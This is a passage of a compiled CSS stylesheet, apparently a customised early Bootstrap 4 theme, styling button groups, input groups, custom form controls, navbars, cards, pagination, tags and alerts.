  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }
  .btn + .dropdown-toggle-split::after {
    margin-left: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem; }

.btn .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 0.3em 0.3em 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 0.3em 0.3em; }

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }
.btn-group-vertical > .btn-group::after {
  content: "";
  display: table;
  clear: both; }
.btn-group-vertical > .btn-group > .btn {
  float: none; }
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  width: 100%;
  display: table;
  border-collapse: separate; }
  .input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0; }
    .input-group .form-control:focus, .input-group .form-control:active, .input-group .form-control:hover {
      z-index: 3; }

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.25;
  color: #55595c;
  text-align: center;
  background-color: #eceeef;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .input-group-addon.form-control-sm,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 0.25rem 0.5rem;
    font-size: 13px;
    border-radius: 0.2rem; }
  .input-group-addon.form-control-lg,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 0.75rem 1.5rem;
    font-size: 14px;
    border-radius: 0.3rem; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle,
.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:not(:last-child) {
  border-right: 0; }

.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn:not(:first-child),
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.form-control + .input-group-addon:not(:first-child) {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn {
    position: relative; }
    .input-group-btn > .btn + .btn {
      margin-left: -1px; }
    .input-group-btn > .btn:focus, .input-group-btn > .btn:active, .input-group-btn > .btn:hover {
      z-index: 3; }
  .input-group-btn:not(:last-child) > .btn,
  .input-group-btn:not(:last-child) > .btn-group {
    margin-right: -1px; }
  .input-group-btn:not(:first-child) > .btn,
  .input-group-btn:not(:first-child) > .btn-group {
    z-index: 2;
    margin-left: -1px; }
    .input-group-btn:not(:first-child) > .btn:focus, .input-group-btn:not(:first-child) > .btn:active, .input-group-btn:not(:first-child) > .btn:hover,
    .input-group-btn:not(:first-child) > .btn-group:focus,
    .input-group-btn:not(:first-child) > .btn-group:active,
    .input-group-btn:not(:first-child) > .btn-group:hover {
      z-index: 3; }

.custom-control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  cursor: pointer; }
  .custom-control + .custom-control {
    margin-left: 1rem; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-indicator {
    color: #fff;
    background-color: #0074d9; }
  .custom-control-input:focus ~ .custom-control-indicator {
    box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9; }
  .custom-control-input:active ~ .custom-control-indicator {
    color: #fff;
    background-color: #84c6ff; }
  .custom-control-input:disabled ~ .custom-control-indicator {
    cursor: not-allowed;
    background-color: #eee; }
  .custom-control-input:disabled ~ .custom-control-description {
    color: #767676;
    cursor: not-allowed; }

.custom-control-indicator {
  position: absolute;
  top: .25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%; }

.custom-checkbox .custom-control-indicator {
  border-radius: 0.25rem; }
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E"); }
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-indicator {
  background-color: #0074d9;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E"); }

.custom-radio .custom-control-indicator {
  border-radius: 50%; }
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E"); }

.custom-controls-stacked .custom-control {
  float: left;
  clear: left; }
  .custom-controls-stacked .custom-control + .custom-control {
    margin-left: 0; }

.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(2.5rem - 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  padding-right: 0.75rem \9;
  color: #55595c;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-image: none \9;
  background-size: 8px 10px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
  -moz-appearance: none;
  -webkit-appearance: none; }
  .custom-select:focus {
    border-color: #51a7e8;
    outline: none; }
    .custom-select:focus::-ms-value {
      color: #55595c;
      background-color: #fff; }
  .custom-select:disabled {
    color: #818a91;
    cursor: not-allowed;
    background-color: #eceeef; }
  .custom-select::-ms-expand {
    opacity: 0; }

.custom-select-sm {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%; }

.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 2.5rem;
  cursor: pointer; }

.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0; }

.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  user-select: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0.25rem; }
  .custom-file-control:lang(en)::after {
    content: "Choose file..."; }
  .custom-file-control::before {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    z-index: 6;
    display: block;
    height: 2.5rem;
    padding: 0.5rem 1rem;
    line-height: 1.5;
    color: #555;
    background-color: #eee;
    border: 1px solid #ddd;
    border-radius: 0 0.25rem 0.25rem 0; }
  .custom-file-control:lang(en)::before {
    content: "Browse"; }

.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: inline-block; }
  .nav-link:focus, .nav-link:hover {
    text-decoration: none; }
  .nav-link.disabled {
    color: #818a91; }
    .nav-link.disabled, .nav-link.disabled:focus, .nav-link.disabled:hover {
      color: #818a91;
      cursor: not-allowed;
      background-color: transparent; }

.nav-inline .nav-item {
  display: inline-block; }
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 1rem; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs::after {
    content: "";
    display: table;
    clear: both; }
  .nav-tabs .nav-item {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs .nav-item + .nav-item {
      margin-left: 0.2rem; }
  .nav-tabs .nav-link {
    display: block;
    padding: 0.5em 1em;
    border: 1px solid transparent;
    border-top-right-radius: 0.25rem;
    border-top-left-radius: 0.25rem; }
    .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
      border-color: #eceeef #eceeef #ddd; }
    .nav-tabs .nav-link.disabled, .nav-tabs .nav-link.disabled:focus, .nav-tabs .nav-link.disabled:hover {
      color: #818a91;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active, .nav-tabs .nav-link.active:focus, .nav-tabs .nav-link.active:hover,
  .nav-tabs .nav-item.open .nav-link,
  .nav-tabs .nav-item.open .nav-link:focus,
  .nav-tabs .nav-item.open .nav-link:hover {
    color: #55595c;
    background-color: #fff;
    border-color: #ddd #ddd transparent; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0; }

.nav-pills::after {
  content: "";
  display: table;
  clear: both; }
.nav-pills .nav-item {
  float: left; }
  .nav-pills .nav-item + .nav-item {
    margin-left: 0.2rem; }
.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 0.25rem; }
.nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover,
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover {
  color: #fff;
  cursor: default;
  background-color: #0275d8; }

.nav-stacked .nav-item {
  display: block;
  float: none; }
  .nav-stacked .nav-item + .nav-item {
    margin-top: 0.2rem;
    margin-left: 0; }

.tab-content > .tab-pane {
  display: none; }
.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  padding: 0.5rem 1rem; }
  .navbar::after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 576px) {
    .navbar {
      border-radius: 0.25rem; } }

.navbar-full {
  z-index: 1000; }
  @media (min-width: 576px) {
    .navbar-full {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 576px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0; }

.navbar-fixed-bottom {
  bottom: 0; }

.navbar-sticky-top {
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%; }
  @media (min-width: 576px) {
    .navbar-sticky-top {
      border-radius: 0; } }

.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 14px;
  line-height: inherit; }
  .navbar-brand:focus, .navbar-brand:hover {
    text-decoration: none; }

.navbar-divider {
  float: left;
  width: 1px;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
  margin-right: 1rem;
  margin-left: 1rem;
  overflow: hidden; }
  .navbar-divider::before {
    content: "\00a0"; }

.navbar-text {
  display: inline-block;
  padding-top: .425rem;
  padding-bottom: .425rem; }

.navbar-toggler {
  width: 2.5em;
  height: 2em;
  padding: 0.5rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent no-repeat center center;
  background-size: 24px 24px;
  border: 1px solid transparent;
  border-radius: 0.25rem; }
  .navbar-toggler:focus, .navbar-toggler:hover {
    text-decoration: none; }

.navbar-toggleable-xs::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-xs .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-xs .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 576px) {
  .navbar-toggleable-xs {
    display: block; } }
.navbar-toggleable-sm::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-sm .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-sm .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    display: block; } }
.navbar-toggleable-md::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-md .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-md .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 992px) {
  .navbar-toggleable-md {
    display: block; } }
.navbar-toggleable-lg::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-lg .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-lg .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    display: block; } }
.navbar-toggleable-xl {
  display: block; }
  .navbar-toggleable-xl::after {
    content: "";
    display: table;
    clear: both; }
  .navbar-toggleable-xl .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-xl .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-xl .navbar-nav .dropdown-menu {
      position: static;
      float: none; }

.navbar-nav .nav-item {
  float: left; }
.navbar-nav .nav-link {
  display: block;
  padding-top: .425rem;
  padding-bottom: .425rem; }
  .navbar-nav .nav-link + .nav-link {
    margin-left: 1rem; }
.navbar-nav .nav-item + .nav-item {
  margin-left: 1rem; }

.navbar-light .navbar-brand,
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover,
  .navbar-light .navbar-toggler:focus,
  .navbar-light .navbar-toggler:hover {
    color: rgba(0, 0, 0, 0.9); }
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, 0.7); }
.navbar-light .navbar-nav .open > .nav-link, .navbar-light .navbar-nav .open > .nav-link:focus, .navbar-light .navbar-nav .open > .nav-link:hover,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover {
  color: rgba(0, 0, 0, 0.9); }
.navbar-light .navbar-toggler {
  border-color: rgba(0, 0, 0, 0.1); }
.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075); }

.navbar-dark .navbar-brand,
.navbar-dark .navbar-toggler {
  color: white; }
  .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover,
  .navbar-dark .navbar-toggler:focus,
  .navbar-dark .navbar-toggler:hover {
    color: white; }
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
    color: rgba(255, 255, 255, 0.75); }
.navbar-dark .navbar-nav .open > .nav-link, .navbar-dark .navbar-nav .open > .nav-link:focus, .navbar-dark .navbar-nav .open > .nav-link:hover,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover {
  color: white; }
.navbar-dark .navbar-toggler {
  border-color: rgba(255, 255, 255, 0.1); }
.navbar-dark .navbar-divider {
  background-color: rgba(255, 255, 255, 0.075); }

.navbar-toggleable-xs::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }
@media (min-width: 576px) {
  .navbar-toggleable-xs {
    display: block !important; } }
.navbar-toggleable-sm::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    display: block !important; } }
.navbar-toggleable-md::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }
@media (min-width: 992px) {
  .navbar-toggleable-md {
    display: block !important; } }

.card {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
  background-color: #fff;
  border-radius: 0.25rem;
  border: 1px solid rgba(0, 0, 0, 0.125); }

.card-block {
  padding: 1.25rem; }
  .card-block::after {
    content: "";
    display: table;
    clear: both; }

.card-title {
  margin-bottom: 0.75rem; }

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }
.card-link + .card-link {
  margin-left: 1.25rem; }

.card > .list-group:first-child .list-group-item:first-child {
  border-top-right-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: #f5f5f5;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header::after {
    content: "";
    display: table;
    clear: both; }
  .card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: #f5f5f5;
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer::after {
    content: "";
    display: table;
    clear: both; }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }

.card-primary {
  background-color: #3387f2;
  border-color: #3387f2; }
  .card-primary .card-header,
  .card-primary .card-footer {
    background-color: transparent; }

.card-success {
  background-color: #4cbb6c;
  border-color: #4cbb6c; }
  .card-success .card-header,
  .card-success .card-footer {
    background-color: transparent; }

.card-info {
  background-color: #5bc0de;
  border-color: #5bc0de; }
  .card-info .card-header,
  .card-info .card-footer {
    background-color: transparent; }

.card-warning {
  background-color: #ff9a52;
  border-color: #ff9a52; }
  .card-warning .card-header,
  .card-warning .card-footer {
    background-color: transparent; }

.card-danger {
  background-color: #ff4c4c;
  border-color: #ff4c4c; }
  .card-danger .card-header,
  .card-danger .card-footer {
    background-color: transparent; }

.card-outline-primary {
  background-color: transparent;
  border-color: #3387f2; }

.card-outline-secondary {
  background-color: transparent;
  border-color: transparent; }

.card-outline-info {
  background-color: transparent;
  border-color: #5bc0de; }

.card-outline-success {
  background-color: transparent;
  border-color: #5cb85c; }

.card-outline-warning {
  background-color: transparent;
  border-color: #FF9A52; }

.card-outline-danger {
  background-color: transparent;
  border-color: #d9534f; }

.card-inverse .card-header,
.card-inverse .card-footer {
  border-color: rgba(255, 255, 255, 0.2); }
.card-inverse .card-header,
.card-inverse .card-footer,
.card-inverse .card-title,
.card-inverse .card-blockquote {
  color: #fff; }
.card-inverse .card-link,
.card-inverse .card-text,
.card-inverse .card-subtitle,
.card-inverse .card-blockquote .blockquote-footer {
  color: rgba(255, 255, 255, 0.65); }
.card-inverse .card-link:focus, .card-inverse .card-link:hover {
  color: #fff; }

.card-blockquote {
  padding: 0;
  margin-bottom: 0;
  border-left: 0; }

.card-img {
  border-radius: calc(0.25rem - 1px); }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img-top {
  border-top-right-radius: calc(0.25rem - 1px);
  border-top-left-radius: calc(0.25rem - 1px); }

.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px); }

@media (min-width: 576px) {
  .card-deck {
    display: table;
    width: 100%;
    margin-bottom: 0.75rem;
    table-layout: fixed;
    border-spacing: 1.25rem 0; }
    .card-deck .card {
      display: table-cell;
      margin-bottom: 0;
      vertical-align: top; }

  .card-deck-wrapper {
    margin-right: -1.25rem;
    margin-left: -1.25rem; } }
@media (min-width: 576px) {
  .card-group {
    display: table;
    width: 100%;
    table-layout: fixed; }
    .card-group .card {
      display: table-cell;
      vertical-align: top; }
      .card-group .card + .card {
        margin-left: 0;
        border-left: 0; }
      .card-group .card:first-child {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0; }
        .card-group .card:first-child .card-img-top {
          border-top-right-radius: 0; }
        .card-group .card:first-child .card-img-bottom {
          border-bottom-right-radius: 0; }
      .card-group .card:last-child {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0; }
        .card-group .card:last-child .card-img-top {
          border-top-left-radius: 0; }
        .card-group .card:last-child .card-img-bottom {
          border-bottom-left-radius: 0; }
      .card-group .card:not(:first-child):not(:last-child) {
        border-radius: 0; }
        .card-group .card:not(:first-child):not(:last-child) .card-img-top,
        .card-group .card:not(:first-child):not(:last-child) .card-img-bottom {
          border-radius: 0; } }
@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }
.breadcrumb {
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #0c0c0e;
  border-radius: 0.25rem; }
  .breadcrumb::after {
    content: "";
    display: table;
    clear: both; }

.breadcrumb-item {
  float: left; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #FFFFFF;
    content: ""; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none; }
  .breadcrumb-item.active {
    color: #FFFFFF; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-radius: 0.25rem; }

.page-item {
  display: inline; }
  .page-item:first-child .page-link {
    margin-left: 0;
    border-bottom-left-radius: 0.25rem;
    border-top-left-radius: 0.25rem; }
  .page-item:last-child .page-link {
    border-bottom-right-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
  .page-item.active .page-link, .page-item.active .page-link:focus, .page-item.active .page-link:hover {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #0275d8;
    border-color: #0275d8; }
  .page-item.disabled .page-link, .page-item.disabled .page-link:focus, .page-item.disabled .page-link:hover {
    color: #818a91;
    pointer-events: none;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd; }

.page-link {
  position: relative;
  float: left;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  color: #0275d8;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd; }
  .page-link:focus, .page-link:hover {
    color: #014c8c;
    background-color: #eceeef;
    border-color: #ddd; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 14px; }
.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 0.3rem;
  border-top-left-radius: 0.3rem; }
.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 0.3rem;
  border-top-right-radius: 0.3rem; }

.pagination-sm .page-link {
  padding: 0.275rem 0.75rem;
  font-size: 13px; }
.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 0.2rem;
  border-top-left-radius: 0.2rem; }
.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 0.2rem;
  border-top-right-radius: 0.2rem; }

.tag {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem; }
  .tag:empty {
    display: none; }

.btn .tag {
  position: relative;
  top: -1px; }

a.tag:focus, a.tag:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.tag-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.tag-default {
  background-color: #818a91; }
  .tag-default[href]:focus, .tag-default[href]:hover {
    background-color: #687077; }

.tag-primary {
  background-color: #0275d8; }
  .tag-primary[href]:focus, .tag-primary[href]:hover {
    background-color: #025aa5; }

.tag-success {
  background-color: #5cb85c; }
  .tag-success[href]:focus, .tag-success[href]:hover {
    background-color: #449d44; }

.tag-info {
  background-color: #5bc0de; }
  .tag-info[href]:focus, .tag-info[href]:hover {
    background-color: #31b0d5; }

.tag-warning {
  background-color: #f0ad4e; }
  .tag-warning[href]:focus, .tag-warning[href]:hover {
    background-color: #ec971f; }

.tag-danger {
  background-color: #d9534f; }
  .tag-danger[href]:focus, .tag-danger[href]:hover {
    background-color: #c9302c; }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #eceeef;
  border-radius: 0.3rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-hr {
  border-top-color: #d0d5d8; }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert {
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: bold; }

.alert-dismissible {
  padding-right: 2.5rem; }
  .alert-dismissible .close {
    position: relative;
    top: -.125rem;
    right: -1.25rem;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c1e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6d5ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: rgba(255, 154, 82, 0.3);
  border-color: #FF9A52;
  color: #acaaa6; }
  .alert-warning hr {
    border-top-color: #ff8b39; }
  .alert-warning .alert-link {
    color: #93918c; }

.alert-danger {
